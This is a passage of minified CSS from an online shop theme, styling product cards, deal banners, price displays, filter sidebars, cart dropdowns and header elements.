#eee;border-radius:10px;height:428px;overflow:hidden}.banner-big .btn,.deal .btn{background:var(--color-brand-2);background:linear-gradient(90deg,var(--color-brand-2) 0,var(--color-brand) 100%);border:0;border-radius:50px;color:#fff;font-size:13px;padding:10px 24px}.deal{background-color:#f5f6f9;background-repeat:no-repeat;display:flex;flex-flow:row wrap;min-height:420px}.deal h2{color:var(--color-danger);margin-bottom:5px;max-width:240px}.deal h5{color:var(--color-grey-2);letter-spacing:0;margin-bottom:20px}.deal .deal-content{align-self:center}.deal .product-title{font-size:18px;line-height:1.23;margin-bottom:20px}.deal .product-title a,.header-style-3 .header-top-ptb-1 .language-dropdown a,.header-style-4 .header-top-ptb-1 .language-dropdown a,.post-title a,.product-cart-wrap .product-content-wrap h2 a,.product-list-small .title-small a{color:var(--color-grey-1)}.deal .product-price{align-items:center;color:var(--color-danger);display:flex;flex-flow:wrap;font-size:20px;font-weight:300;line-height:1.25;margin-bottom:20px}.deal .product-price .new-price{font-weight:400;letter-spacing:-.01em;margin-right:10px}.deal .product-price .old-price{color:#ccc;text-decoration:line-through}.deal .deal-bottom{align-self:flex-end}.deal .deal-bottom .deals-countdown{margin-bottom:20px;margin-left:-12px}.hero-2{min-height:640px;padding:160px 0 100px}.parallax-wrapper{position:absolute;width:100%;z-index:3}.parallax-wrapper .parallax-img-area{display:flex;margin:0 auto;position:relative;z-index:2}.parallax-wrapper .parallax-img-area .parallax-img{position:absolute;text-align:right;z-index:2}.parallax-wrapper .parallax-img-area .parallax-img.img-1{right:0;top:100px;width:52%;z-index:2}.parallax-wrapper .parallax-img-area .parallax-img.img-2{right:220px;top:40px;width:52%;z-index:3}.parallax-wrapper .parallax-img-area .parallax-img.img-3{left:-210px;opacity:.1!important;top:193px;width:320px}.parallax-wrapper .parallax-img-area .parallax-img.img-4{left:50%;opacity:.08!important;width:180px}.parallax-wrapper .parallax-img-area .parallax-img.img-5{bottom:20%;opacity:.3;right:0;width:12%;z-index:2}.parallax-wrapper .parallax-img-area .parallax-img.img-6{bottom:0;left:-150px;opacity:.2;width:25%;z-index:3}.parallax-wrapper .parallax-img-area .parallax-img.img-7{left:10%;opacity:.2!important;top:10%;width:16%}.parallax-wrapper .parallax-img-area .parallax-img.img-8{bottom:40%;left:50%;opacity:.2!important;width:10%}.hero-content{position:absolute;width:100%;z-index:4}.about-count{margin-bottom:-100px;position:relative;z-index:100}.about-count .achievements-grid{grid-column-gap:80px;-ms-grid-columns:auto auto auto auto;-ms-grid-rows:auto;grid-template-columns:auto auto auto auto;grid-template-rows:auto;justify-content:center}.about-count .w-layout-grid{-ms-grid-columns:1fr 1fr 1fr 1fr;-ms-grid-rows:auto auto;grid-row-gap:16px;grid-column-gap:16px;display:-ms-grid;display:grid;grid-auto-columns:1fr;grid-template-columns:1fr 1fr 1fr 1fr;grid-template-rows:auto auto}.about-count .achievement-wrapper,.col-xl-2.shorts{text-align:center}.about-count .achievement-number{color:#1f2559;font-size:3rem;font-weight:800;line-height:1.042em;margin-bottom:8px}.about-count .achievement-text{margin:0 auto;max-width:110px}.hero-card-icon.icon-left{align-items:start;width:165px}.single-content>ol{list-style-type:decimal;margin-bottom:30px;padding-left:1em}.custome-checkbox,.single-content>ol li:not(:last-child){margin-bottom:16px}.single-content>ol ol{list-style-type:lower-alpha;margin:20px 0 30px;padding-left:25px}.single-content>ol ol ol{list-style-type:lower-roman}.page-404 img{max-width:300px}.page-404 img.logo{max-width:150px}.product-cart-wrap{background-color:#fff;border:1px solid #eee;overflow:hidden;position:relative;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s;-o-transition:.2s}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap,.post-thumb,.product-cart-wrap .product-img-action-wrap .product-img{overflow:hidden;position:relative}.product-cart-wrap .product-img-action-wrap .product-img a img.hover-img{left:0;opacity:0;position:absolute;top:0;transition:opacity .25s,visibility .25s,transform 1.5s cubic-bezier(0, 0, .2, 1);visibility:hidden;z-index:2}.product-cart-wrap .product-img-action-wrap .product-img-zoom a img{transition:1.5s cubic-bezier(0, 0, .2, 1)}.product-cart-wrap .product-action-1{left:60%;opacity:0;position:absolute;top:50%;transform:translateX(-50%) translateY(-50%);transition:.3s;visibility:hidden;z-index:9}.product-cart-wrap .product-action-1.show{bottom:5px;left:unset;opacity:1;right:20px;top:unset;transform:none;visibility:visible}.product-cart-wrap .product-action-1 a.action-btn,.product-cart-wrap .product-action-1 button{background-color:#f5f5f5;border:none;border-radius:5px;display:inline-block;height:30px;line-height:35px;margin-right:3px;position:relative;text-align:center;width:30px}.product-cart-wrap .product-action-1 a.action-btn.small,.product-cart-wrap .product-action-1 button.small{height:32px;line-height:32px;width:32px}.product-cart-wrap .product-action-1 a.action-btn:after,.product-cart-wrap .product-action-1 button:after{background-color:var(--color-brand);border-radius:5px;bottom:100%;box-shadow:4px 4px 8px rgba(0,0,0,.1);color:#fff;content:attr(aria-label);font-size:11px;left:50%;line-height:1.3;opacity:0;padding:7px 10px;position:absolute;transform:translateX(-50%) translateY(0);transition-delay:.1s;transition:opacity .3s,visibility .3s,transform .3s cubic-bezier(.71, 1.7, .77, 1.24);visibility:hidden;white-space:nowrap}.product-cart-wrap .product-action-1 a.action-btn:before,.product-cart-wrap .product-action-1 button:before{border:7px solid transparent;border-top:7px solid var(--color-brand);bottom:100%;content:"";left:calc(50% - 7px);margin-bottom:-13px;opacity:0;position:absolute;transition-delay:.1s;transition:opacity .3s,visibility .3s,transform .3s cubic-bezier(.71, 1.7, .77, 1.24);visibility:hidden;z-index:9}.product-cart-wrap .product-action-1 a.action-btn i,.product-cart-wrap .product-action-1 button i{color:var(--color-grey-1);font-size:15px}.product-cart-wrap .product-action-1 a.action-btn:hover:after,.product-cart-wrap .product-action-1 button:hover:after{opacity:1;transform:translateX(-50%) translateY(-8px);visibility:visible}.product-cart-wrap .product-action-1 a.action-btn:hover:before,.product-cart-wrap .product-action-1 button:hover:before{opacity:1;transform:translateY(-8px);visibility:visible}.product-cart-wrap .product-badges.product-badges-mrg{margin:0 0 10px}.aticle-box .product-badges.product-badges-position.product-badges-mrg,.product-cart-wrap .product-badges.product-badges-position{position:absolute;top:0;right:-2px;z-index:9}.product-cart-wrap .product-badges span{color:#2e2f67!important;font-size:12px;background:#ffd774;height:28px!important;width:73px!important;text-align:right;padding-top:10px;padding-right:10px;position:absolute;top:-1px;right:-1px;flex-direction:row;margin-top:25px;font-weight:600!important}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap:hover .menu-banner-btn a,.product-cart-wrap .product-badges span.hot{background-color:var(--color-danger)}.header-action .header-action-icon>a span.pro-count.blue,.product-cart-wrap .product-badges span.new,.progress-bar{background-color:var(--color-brand)}.product-cart-wrap .product-badges span.sale{background-color:var(--color-warning)}.product-cart-wrap .product-badges span.best{background-color:var(--color-success)}.product-cart-wrap .product-content-wrap{padding:0 20px}.product-cart-wrap .product-content-wrap .product-category a{color:var(--color-grey-4);font-size:13px;letter-spacing:1px;text-transform:uppercase}.product-cart-wrap .product-content-wrap h2{border-bottom:1px solid #eee;font-size:16px;font-weight:400;margin-bottom:0;padding:5px 0}.product-cart-wrap .product-content-wrap .product-price{padding-top:5px}.product-cart-wrap .product-content-wrap .product-price span{color:var(--color-brand);font-size:18px;font-weight:700}.product-cart-wrap .product-content-wrap .product-price span.old-price,.product-list-small .product-price span.old-price{color:var(--color-grey-4);font-size:14px;font-weight:400;margin:0 0 0 7px;text-decoration:line-through}.product-cart-wrap .product-content-wrap .rating-result>span{display:block;overflow:hidden}.product-cart-wrap .product-content-wrap .rating-result:before{color:var(--color-warning);content:"\f005" "\f005" "\f005" "\f005" "\f005";font-family:Font Awesome\ 5 Pro;font-size:12px;letter-spacing:3px}.product-cart-wrap .product-content-wrap .add-to-cart{background-color:#f5f5f5;border-radius:5px;bottom:25px;color:var(--color-grey-1);display:block;font-size:16px;font-weight:300;height:44px;line-height:44px;position:absolute;right:20px;text-align:center;width:44px}.product-cart-wrap .product-content-wrap .add-to-cart img{display:inline-block;margin-top:11px;width:20px}.product-cart-wrap .product-stock .status-bar{background-color:#ededed;border-radius:5px;margin:0 0 10px}.product-cart-wrap .product-stock .status-bar .sold-bar{background-image:linear-gradient(235deg,var(--color-brand) 0,#77ccfd 100%);border-radius:4px;height:8px}.product-cart-wrap .product-stock .status-bar .sold-bar.sold-bar-width-33{width:33.3333333333%}.product-cart-wrap .product-stock .status-bar .sold-bar.sold-bar-width-10{width:10%}.product-cart-wrap .product-stock .status-bar .sold-bar.sold-bar-width-6{width:6.6666666667%}.product-cart-wrap .product-stock .status-bar .sold-bar.sold-bar-width-42{width:42.8571428571%}.product-cart-wrap .product-stock .product-stock-status{display:flex;flex-wrap:wrap}.product-cart-wrap .product-stock .product-stock-status .sold{flex-grow:1;margin-right:20px}.product-cart-wrap .product-stock .product-stock-status .available{flex-shrink:0}.product-cart-wrap .product-stock .product-stock-status .stock-status-same-style span.label{color:#444}.product-cart-wrap .product-stock .product-stock-status .stock-status-same-style span.value{color:#333;font-weight:700}#whatsapp_button.show,.categories-dropdown-active-large.open,.main-categories-wrap>a.open>i.up,.mobile-menu-active .body-overlay-1,.product-cart-wrap:hover .product-img-action-wrap .product-action-1,.product-cart-wrap:hover .product-img-action-wrap .product-img a img.hover-img,.sort-by-dropdown.show{opacity:1;visibility:visible}.product-cart-wrap:hover .product-img-zoom a img{transform:scale3d(1.1,1.1,1.1) translateZ(0)}.product-cart-wrap.small{border:0;text-align:center}.product-cart-wrap.small:hover,.product-list .product-cart-wrap:hover{box-shadow:none}.product-cart-wrap.small h2{border-bottom:0;margin-bottom:0;padding:0}.product-list-small .title-small{font-size:15px;font-weight:400;margin-bottom:15px}.product-list-small .product-price{color:var(--color-brand);font-size:16px;font-weight:500}.range .list-group-item{background:0 0;border:0;display:block;padding:0;position:relative}.range .checkbox{font-size:.8em}.range .price-filter{display:block;margin-top:20px}.range #slider-range,.range .slider-range{background:var(--color-brand);border:none;border-radius:0;box-shadow:none;color:var(--color-brand);height:4px;position:relative}#whatsapp_button,#whatsapp_button:active{background-color:#3ac948}.range #slider-range .ui-slider-range,.range .slider-range .ui-slider-range{background:#222;border:none;border-radius:0;box-shadow:none;position:absolute}.range .ui-slider-handle.ui-state-default.ui-corner-all{background:var(--color-brand);border:none;border-radius:100%;height:14px;line-height:10px;top:-5px;width:14px;position:absolute}.range .check-box-list,.range .label-input,.shop-product-filter-header .product-rate-cover+.product-rate-cover{margin-top:15px}.range .label-input span{color:#282828;margin-right:5px}.range .label-input span.to:before{content:"- "}.range .label-input input{background:0 0;border:none;font-size:14px;font-weight:600;height:unset;margin:0;padding-left:0}.range .check-box-list li{margin-bottom:5px}.cart-dropdown-wrap ul li:last-child,.footer-list li:last-child,.mtb-0,.product-more-infor li:last-child,.range .check-box-list li:last-child,.slider-nav-thumbnails button.slick-arrow{margin:0}.range .check-box-list li label{color:#333;cursor:pointer;font-size:14px;font-weight:400;margin:0}.range .check-box-list li label input{display:inline-block;margin-right:6px;position:relative;top:1px}.range .check-box-list .count{color:#666;margin-left:5px}.btn.btn-small{border-radius:3px;display:table;line-height:1;padding:10px 15px}.product-sidebar .single-post:not(:last-child){border-bottom:1px dotted rgba(0,0,0,.15);margin-bottom:10px;padding-bottom:10px}.product-sidebar .single-post .content{padding-left:95px}.product-sidebar .image{float:left;height:80px;margin-right:10px;overflow:hidden;width:80px}.shop-product-filter{align-items:center;display:flex;justify-content:space-between;margin:0 0 30px}.shop-product-filter.style-2{border-bottom:1px solid #eee;padding-bottom:20px}.img,.search-style-2 form,.shop-product-filter .sort-by-product-area{display:flex;position:relative}.shop-product-filter .sort-by-product-area .sort-by-product-wrap{align-items:center;background:#f7f8f9;border:1px solid #f7f8f9;border-radius:26px;color:#777;cursor:pointer;display:flex;padding:11px 16px;transition:.3s}.mail-to-friend i,.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li a i,.shop-product-filter .sort-by-product-area .sort-by-product-wrap .sort-by{margin-right:5px}.shop-product-filter .sort-by-product-area .sort-by-product-wrap .sort-by i{color:#ababab;font-size:14px;margin-right:10px;position:relative;top:2px}.shop-product-filter .sort-by-product-area .sort-by-product-wrap .sort-by span{font-size:13px;font-weight:500}.shop-product-filter .sort-by-product-area .sort-by-product-wrap .sort-by-dropdown-wrap span{color:var(--color-text);font-size:13px;font-weight:500}.shop-product-filter .sort-by-product-area .sort-by-product-wrap .sort-by-dropdown-wrap span i{color:var(--color-text);font-size:15px;margin-left:10px;position:relative;top:2px}.sort-by-dropdown{background:#fff;border:0;border-radius:5px;color:var(--color-text);font-weight:500;left:0;min-width:100%;opacity:0;padding:16px 0 21px;position:absolute;right:0;top:100%;visibility:hidden;z-index:99}.sort-by-dropdown ul li a{color:var(--color-text);display:block;font-size:13px;font-weight:500;padding:5px 30px;position:relative}.sort-by-dropdown ul li a.active:before{color:var(--color-brand);content:"\f00c";font-family:Font Awesome\ 5 Pro;font-size:12px;font-weight:900;left:10px;position:absolute;top:5px}.product-list .product-cart-wrap{border:0;border-radius:0;display:flex;overflow:unset}.product-list .product-cart-wrap .product-img-action-wrap{max-width:33%;position:relative}.product-list .product-cart-wrap .product-img-action-wrap .product-img{border:1px solid #eee;border-radius:10px}.product-list .product-cart-wrap .product-img-action-wrap .product-img .product-img-inner{overflow:hidden;padding:10px}.product-list .product-cart-wrap .product-img-action-wrap .product-img .product-img-inner a img{height:auto}.product-list .product-cart-wrap h2{font-size:22px}.product-list .product-cart-wrap .product-content-wrap .product-action-1{bottom:unset;display:flex;justify-content:space-between;margin-top:20px;padding:0 20px;position:relative}.product-list .product-cart-wrap .product-content-wrap .product-action-1 a.action-btn{background-color:var(--color-brand);border:none;border-radius:50px;color:#fff;display:inline-block;font-weight:500;height:44px;margin-right:0;padding:0 23px;position:relative;text-align:center;width:auto}.product-list .product-cart-wrap .product-content-wrap .product-action-1 a.action-btn i{color:#fff;margin-right:8px}.detail-gallery .zoom-icon{position:absolute;right:15px;top:15px;z-index:2}.slider-nav-thumbnails .slick-slide{opacity:.5;position:relative}.slider-nav-thumbnails .slick-slide.slick-current:before{border-bottom:5px solid #333;border-left:5px solid transparent;border-right:5px solid transparent;content:"";height:0;left:50%;margin-left:-5px;position:absolute;top:-6px;width:0}.slider-nav-thumbnails .slick-slide.slick-current img{border:1px solid #dbdbdb}.slider-nav-thumbnails div.slick-slide{margin:0 3px}.slider-nav-thumbnails .slick-next,.slider-nav-thumbnails .slick-prev{font-size:12px;position:absolute;top:50%;transform:translateY(-50%)}.detail-info .product-price ins{font-size:30px;font-weight:600;text-decoration:none}.detail-info .product-price ins span.old-price{color:#2e2f67;font-size:16px;font-weight:500;margin-left:10px;text-decoration:line-through}.detail-info .product-meta{border-top:1px solid #eee;padding-top:15px}.footer-list,.list-filter{list-style:none;margin:0;padding:0}.list-filter li a{color:#555;display:block;min-width:30px;position:relative;text-align:center;transition:.5s ease-out;-webkit-transition:.5s ease-out}.color-filter.list-filter a span{border-radius:50%;display:block;height:26px;width:26px}.color-filter.list-filter a span.product-color-white{border:1px solid #ddd}.color-filter.list-filter li.active a:before{text-rendering:auto;background:#4cd964;border:1px solid #fff;border-radius:50%;content:"";display:inline-block;font-style:normal;font-variant:normal;height:10px;line-height:1;position:absolute;right:3px;top:-3px;width:10px}.size-filter.list-filter a{background:#fff;border-radius:4px;padding:0 7px}.size-filter.list-filter li a,.size-filter.list-filter li span{border:1px solid #e5e5e5;color:#555;height:30px;line-height:30px;min-width:30px;text-align:center}.size-filter.list-filter li span{background:#fff;border-radius:4px;cursor:pointer;display:block}.detail-qty{border-radius:2px;max-width:100px;padding:3px 2px;position:relative;width:100%}.detail-qty>a.qty-up{color:#707070;font-size:16px;position:absolute;right:8px}.detail-qty>a.qty-down{color:#707070;font-size:16px;position:absolute;left:8px}.attr-detail .select-box select{height:40px;width:100%}.attr-detail.attr-brand{margin-top:23px}.attr-detail.attr-brand .select-box{display:block;margin-bottom:20px}.attr-detail.attr-color table{margin-bottom:15px}.detail-extralink>div{display:inline-block;vertical-align:top}.detail-extralink .detail-qty{background:#fff;margin:0 6px 15px 0}.detail-info .product-price-cover{align-items:center;border-bottom:1px solid #eee;border-top:1px solid #eee;display:block;padding:15px 0}.block--review .lh-1,.detail-info .product-price-cover .product-price,.entry-meta,.post-thumb a{line-height:1}.button.button-add-to-cart{padding:10px 40px;color:#2e2f67!important}.product-extra-link2 a{background:#fff;border:1px solid #e5e5e5;border-radius:4px;color:#333;display:inline-block;margin:0 3px;position:relative;text-align:center;transition:.5s ease-out;-webkit-transition:.5s ease-out;vertical-align:top;width:40px}.tab-style3 .nav-tabs .nav-item a.active{border-bottom-color:#2e2f67;color:#2e2f67}.tab-style3 .nav-tabs li.nav-item a{background-color:transparent;border:0;border-bottom:2px solid transparent;display:block;padding:.5rem 1rem;text-align:center;text-transform:uppercase}.ps-my-account,.tab-content.shop_info_tab{margin-top:40px}.tab-pane .comments-area{border:0;padding-top:0}.product-color-red{background:#ff596d}.product-color-yellow{background:#ffdb33}.product-color-white{background:#fff}.product-color-orange{background:#ffbb51}.product-color-cyan{background:#80e6ff}.product-color-green{background:#38cf46}.product-color-purple{background:#ff8ff8}.detail-gallery .slick-slider{background-color:#fff;margin-bottom:30px}.detail-gallery .slick-slider.slider-nav-thumbnails{background:0 0;border-radius:0}.detail-gallery .slick-slider button.slick-arrow{background:0 0;border:0;font-size:14px;padding:0}.product-detail-rating{justify-content:space-between;padding:6px 0}.header-action-2 .header-action-icon-2:last-child,.header-action-3 .header-action-icon-3:last-child,.product-more-infor{padding:0 0 0 14px}.product-more-infor li{display:flex;margin:0 0 10px;position:relative}.product-more-infor li :before{background-color:#9b9b9b;border-radius:100%;content:"";height:6px;left:-14px;position:absolute;top:9px;width:6px}.product-more-infor li span{display:inline-block;flex:0 0 165px}.progress+.progress{margin-top:1rem}.progress span{background:#fff;line-height:16px;padding-right:10px}.shop-filter-toogle{display:none;margin-bottom:20px;position:relative}.shop-filter-toogle i.angle-down,.shop-filter-toogle.active i.angle-up{display:none;opacity:0;visibility:hidden}.shop-filter-toogle.active i.angle-down{display:inline-block;opacity:1;visibility:visible}.shop-filter-toogle.is-filtering .title:after{background:red;border-radius:50%;content:" ";height:7px;position:absolute;top:10%;width:7px}.shop-product-filter-header{border:1px solid #eee;border-radius:10px;display:none;margin-bottom:50px;padding:30px}.shop-product-filter-header .categor-list li+li{border-top:1px solid #f7f8f9;margin-top:5px;padding-top:5px}.shop-product-filter-header .categor-list li a{color:var(--color-text);font-size:14px;margin-right:10px}.shop-product-filter-header .color-filter{border-bottom:1px solid #eee;margin-bottom:20px;padding-bottom:20px}.shopping-summery tbody tr img{border-radius:0;max-width:80px}.order_review,.sidebar-widget.price_range,.sidebar-widget.product-sidebar{border:1px solid #eee;border-radius:10px;padding:30px}.toggle_info{background-color:#f7f8f9;border:1px solid #eee;border-radius:10px;padding:20px}.coupon_form .panel-body,.login_form .panel-body{border:1px solid #eee;border-radius:10px;margin-top:30px;padding:30px}.payment_option .custome-radio{margin-bottom:10px}.payment_option .custome-radio .form-check-label{color:#292b2c;font-weight:600}.custome-radio .form-check-label:before{border:1px solid #908f8f;border-radius:100%;content:"";display:inline-block;height:16px;margin-right:8px;vertical-align:middle;width:16px}.custome-radio input[type=checkbox]+.form-check-label:after,.custome-radio input[type=radio]+.form-check-label:after{border-radius:100%;content:"";height:10px;left:3px;opacity:0;position:absolute;top:8px;width:10px}.custome-radio input[type=checkbox]:checked+.form-check-label:after,.custome-radio input[type=radio]:checked+.form-check-label:after{background-color:var(--color-brand);opacity:1}.couponcode,.footer-list li a:hover,.newsletter h4,.newsletter h5,.post-list .post-title a,.selectorhead,a:hover,p.wow.fadeIn.animated{color:#2e2f67}.single-content{text-rendering:optimizeLegibility}.single-content h1{font-size:56px;line-height:72px;margin-bottom:32px}.single-content h2{font-size:48px;line-height:64px;margin-bottom:30px}.single-content h3{font-size:36px;line-height:48px;margin-bottom:28px}.single-content h4{font-size:24px;line-height:32px;margin-bottom:26px}.single-content h5{font-size:20px;line-height:24px;margin-bottom:24px}.single-content h6{font-size:14px;letter-spacing:.5px;line-height:24px;margin-bottom:22px;text-transform:uppercase}.single-content p{font-weight:400;margin-bottom:1.2em}.single-content ul{list-style:circle;padding-left:1rem}.single-content ul li{margin-bottom:7px;position:relative}.single-header.style-2{border-bottom:1px solid #eee;padding-bottom:10px}.single-header .single-header-meta{align-items:center;display:flex;justify-content:space-between}.single-thumbnail img{border-radius:10px;overflow:hidden}.entry-bottom{align-items:center;border-top:1px solid #eee;display:flex;justify-content:space-between;padding-top:20px}.entry-meta.meta-2 .author-img img{border-radius:50%;height:40px;width:40px}.entry-meta.meta-2 .author-name{display:inline-block;font-size:14px;font-weight:600;margin-top:5px;text-transform:uppercase}.entry-meta.meta-1 span{margin-right:10px;color:#ffd774}.entry-meta.meta-1 span i{margin-right:3px}.entry-meta.meta-0 span{border-radius:30px;font-size:11px;font-weight:700;letter-spacing:.8px;padding:4px 10px 4px 19px;position:relative;text-transform:uppercase}.entry-meta.meta-0 span:before{background:0 0;border:1px solid var(--color-brand);border-radius:5px;content:"";display:inline-block;height:6px;left:8px;margin-right:3px;margin-top:-3px;position:absolute;top:50%;width:6px}span.has-dot{padding-left:10px;position:relative}span.has-dot:before{background:#999;border-radius:50%;content:"";display:block;height:4px;left:-2px;margin-top:-2px;position:absolute;top:50%;width:4px}.post-thumb .entry-meta{left:10px;position:absolute;top:10px;z-index:2}.post-thumb .entry-meta a{background-color:#2e2f67;border-radius:30px;color:#fff!important;display:inline-block;padding:8px 16px;white-space:nowrap}.loop-grid article{background:#fff;border:1px solid #eee;border-radius:10px;box-shadow:0 20px 50px rgba(0,0,0,.05);overflow:hidden;position:relative}.loop-grid .entry-content,.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area{padding:30px}.loop-grid .entry-content-2{padding:20px}.loop-grid.loop-list article .post-thumb{min-width:350px}.img-hover-slide,.loop-grid.loop-list article .post-thumb{background-position:50%;background-repeat:no-repeat;background-size:cover;min-height:280px;overflow:hidden;-ms-transition:.4s}.img-hover-slide,.loop-grid.loop-list article .post-thumb,.top-right-icon{transition:.4s;-webkit-transition:.4s;-moz-transition:.4s}.top-right-icon{border-radius:5px;bottom:15px;color:#fff;height:30px;line-height:30px;position:absolute;right:15px;text-align:center;transition-duration:.4s;-ms-transition:.4s;width:30px;z-index:3}.cart-dropdown-wrap,.header-info>ul>li>ul.language-dropdown,.search-style-1 form input{transition:.25s cubic-bezier(.645, .045, .355, 1)}.entry-meta.meta-1,.entry-meta.meta-2{display:flex;justify-content:space-between}.entry-meta a.read-more{border:1px solid #abd7ab;border-radius:30px;color:#98ca98;display:inline-block;font-size:12px;font-weight:600;padding:10px 15px}.header-top-ptb-1{background-color:#f5f5f5;font-size:13px;padding:7px 0}.header-info-right{display:flex;justify-content:flex-end}.header-info>ul>li{align-items:center;display:flex;margin-right:30px;position:relative}.header-info>ul>li:before{background:#dedfe2;content:"";height:20px;position:absolute;right:-14px;top:50%;transform:translateY(-50%);width:1px}.header-info>ul>li a{color:#444;font-weight:500}.header-info>ul>li a i{font-size:14px;margin-right:5px}.header-info>ul>li a.language-dropdown-active i.fa-chevron-down{font-size:8px;margin-left:5px}.header-info>ul>li>ul.language-dropdown{background:#fff;box-shadow:0 -3px 23px rgba(0,0,0,.06);left:0;min-width:200px;opacity:0;position:absolute;top:100%;transform:translateY(20px);visibility:hidden;z-index:2}.header-info>ul>li>ul li a{color:#696969;display:block;padding:5px 20px}.categories-dropdown-wrap ul li a:hover,.header-info>ul>li>ul li a:hover{background-color:rgba(78,151,253,.1);color:var(--color-brand)}.cart-dropdown-wrap ul li .shopping-cart-delete a:hover,.header-info>ul>li:hover>a,.search-style-2 form select:focus{color:#333}.header-info>ul>li:hover>ul.language-dropdown{opacity:1;transform:translateY(0);visibility:visible}.header-wrap.header-space-between{justify-content:space-between}@media screen and (max-width:1024px){.logo.logo-width-1 a img{width:65px;margin-top:20px}}.logo.logo-width-1 a img{width:138px!important}.search-style-1 form{position:relative;width:370px}.search-style-1 form input{background-color:#f5f5f5;border:1px solid #f5f5f5;border-radius:26px;color:#444;font-size:14px;height:48px;padding:3px 50px 3px 20px}.header-action .header-action-icon>a span.pro-count{border-radius:100%;bottom:-8px;color:#fff;font-size:12px;font-weight:700;height:20px;line-height:20px;position:absolute;right:-11px;text-align:center;width:20px}.header-action-2 .header-action-icon-2>a,.header-action-3 .header-action-icon-3>a{color:#333;display:inline-block;font-size:20px;line-height:1;position:relative;width:1em}.header-action-2 .header-action-icon-2>a span.pro-count,.header-action-3 .header-action-icon-3>a span.pro-count{border-radius:100%;color:#2e2f67;font-size:11px;font-weight:500;height:18px;line-height:18px;position:absolute;right:-11px;text-align:center;top:-5px;width:18px}#scrollUp,.header-style-4 .main-categories-wrap>a i.up{right:30px}.cart-dropdown-wrap ul li{display:flex;flex-wrap:wrap;margin:0 0 20px}.hotline p i,.hotline p span,.main-categories-wrap>a span{margin-right:10px}.cart-dropdown-wrap .shopping-cart-footer .shopping-cart-button a:hover,.has-buy-now-button .button.button-buy-now{background-color:var(--color-primary)}.header-height-2{min-height:200px}.header-height-3{min-height:132px}.header-height-4{min-height:120px}.search-style-2 form input::-webkit-input-placeholder{color:#444;opacity:1}.main-categories-wrap>a>i{font-size:14px;font-weight:300;margin-left:15px}.hotline p i{font-size:12px}.search-popup-wrap.search-visible{opacity:1;transition-delay:0s;visibility:visible}.mobile-header-wrapper-style.sidebar-visible{opacity:1;transform:translate(0);visibility:visible}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav{height:100%}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .main-categories-wrap a i{margin-right:15px}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .main-categories-wrap .categories-dropdown-active-small{background-color:transparent;box-shadow:none;padding:0}.main-menu>nav>ul>li ul.mega-menu li ul li a:hover,.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .main-categories-wrap .categories-dropdown-active-small a,.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li:hover>a{color:#000}.header-action-right{align-items:center;display:flex;flex-shrink:0;justify-content:flex-end}.search-style-1{margin-right:28px}.search-style-1 form input::-moz-input-placeholder{color:#444;opacity:1}.search-style-1 form input::-webkit-input-placeholder{color:#444;opacity:1}.search-style-1 form input:focus{background-color:#fff;border:1px solid var(--color-brand)}.search-style-1 form button{background-color:transparent;border:none;color:var(--color-brand);font-size:16px;height:100%;padding:0 15px;position:absolute;right:0;top:50%;transform:translateY(-50%)}.customer-page .profile-sidebar .profile-usermenu li.list-group-item a.active,.search-style-1 form button:hover{color:var(--color-primary)}.header-action .header-action-icon{display:flex;margin-right:28px;position:relative}.header-action .header-action-icon.header-action-mrg-none{margin-right:13px}.header-action .header-action-icon>a{color:#333;display:inline-block;font-size:24px;line-height:1;position:relative}.header-action .header-action-icon:hover .cart-dropdown-wrap,.header-action-2 .header-action-icon-2:hover .cart-dropdown-wrap{opacity:1;top:100%;visibility:visible}.header-action-2 .header-action-icon-2,.header-action-3 .header-action-icon-3{display:flex;padding:0 14px;position:relative}.header-action-2 .header-action-icon-2>a svg,.header-action-3 .header-action-icon-3>a svg{height:1em;width:1em}.header-action-2 .header-action-icon-2:hover>a,.header-action-3 .header-action-icon-3:hover>a{fill:var(--color-brand);color:var(--color-brand)}.header-middle-ptb-1{padding:5px 0!important}.cart-dropdown-wrap{background-color:#fff;border-radius:5px;box-shadow:0 10px 30px rgba(0,0,0,.12);opacity:0;padding:30px 20px 27px;position:absolute;right:0;top:calc(100% + 20px);visibility:hidden;width:360px;z-index:99}.cart-dropdown-wrap.cart-dropdown-hm2{right:-63px}.cart-dropdown-wrap ul li .shopping-cart-img{flex:0 0 80px;margin-right:20px}.cart-dropdown-wrap ul li .shopping-cart-title{margin:6px 0 0}.cart-dropdown-wrap ul li .shopping-cart-title h4{font-size:14px;font-weight:500;line-height:1;margin:0 0 9px}.cart-dropdown-wrap ul li .shopping-cart-title h4 a{color:#696969}.cart-dropdown-wrap ul li .shopping-cart-title h3{color:var(--color-brand);font-size:18px;font-weight:700;line-height:1;margin:0}.cart-dropdown-wrap ul li .shopping-cart-title h3 span{color:#696969;font-size:14px;font-weight:400}.cart-dropdown-wrap ul li .shopping-cart-delete{display:flex;flex-grow:100;justify-content:flex-end;margin:6px 0 0}.cart-dropdown-wrap ul li .shopping-cart-delete a{color:#696969;font-size:18px}.cart-dropdown-wrap .shopping-cart-footer .shopping-cart-total{border-top:2px solid #f3f3f3;margin:27px 0 20px;padding:17px 0 0}.cart-dropdown-wrap .shopping-cart-footer .shopping-cart-total h4{color:#9b9b9b;font-size:14px;font-weight:700;margin:0}.cart-dropdown-wrap .shopping-cart-footer .shopping-cart-total h4 span{color:var(--color-brand);float:right;font-size:18px}.cart-dropdown-wrap .shopping-cart-footer .shopping-cart-button{display:flex;flex-wrap:wrap;justify-content:space-between;width:100%}.cart-dropdown-wrap .shopping-cart-footer .shopping-cart-button a{background-color:var(--color-brand);border-radius:50px;color:#fff;display:inline-block;font-size:14px;font-weight:700;line-height:1;padding:16px 42px 17px}.sticky-bar.stick{-webkit-animation:.7s ease-in-out fadeInDown;animation:.7s ease-in-out fadeInDown;box-shadow:0 8px 20px 0 